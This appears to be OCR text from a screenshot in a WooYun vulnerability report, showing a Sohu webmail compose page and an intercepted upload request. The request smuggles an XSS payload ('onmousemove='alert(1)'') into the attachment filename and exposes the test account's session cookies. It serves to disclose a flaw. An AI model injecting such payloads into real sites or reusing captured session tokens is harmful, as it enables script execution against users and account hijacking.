 人： crtest02@sohu.com
人： "crtest02" <crtest02@sohu.com> ×
题： xss test3
上传附件 50M U盘附件
'onmousemove='alert(1)'(8B)
文： B 字体 字号 A
明信片 魔法情书
xss test3
Intercept History Options
Request to http://mail.sohu.com:80 [220.181.90.34]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
lastdomain=1396780551|Y3J0ZXN0MDJAc29odS5jb218|sohu.com; pp_login_time=https|crtest02|1113|7|2|1100;
SOHUID=1.0|crtest02|0ae|1395570951696|117.25.104.37|e812b99e287c69f09f2b2ad9002082a7; last_update_time=1395571
JSESSIONID=1oh67tqerf5my2yk1luxqzisf; ppmdig=1395570951000000162361ac64613c1f9d6999bb2af38dd7
------------ae0GI3KM7ae0ei4Ij5gL6Ef1gL6Ij5
Content-Disposition: form-data; name="Filename"
'onmousemove='alert(1)'
------------ae0GI3KM7ae0ei4Ij5gL6Ef1gL6Ij5
Content-Disposition: form-data; name="upload_file"; filename="'onmousemove='alert(1)' style='font-size:80px'"
Content-Type: application/octet-stream
www.wooyun.org